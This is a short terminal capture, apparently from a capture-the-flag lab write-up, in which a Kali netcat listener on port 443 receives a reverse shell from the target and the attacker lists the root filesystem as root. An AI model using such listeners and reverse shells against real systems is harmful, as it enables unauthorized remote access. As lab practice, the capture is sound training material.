 ┌──(kali㉿kali)-[~/boxes/flankees]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.8.61.246] from (UNKNOWN) [10.10.196.131] 57224
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@02e849f307cc:/# ls
ls
app
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
shell.sh
srv
sys
tmp
usr
var
root@02e849f307cc:/#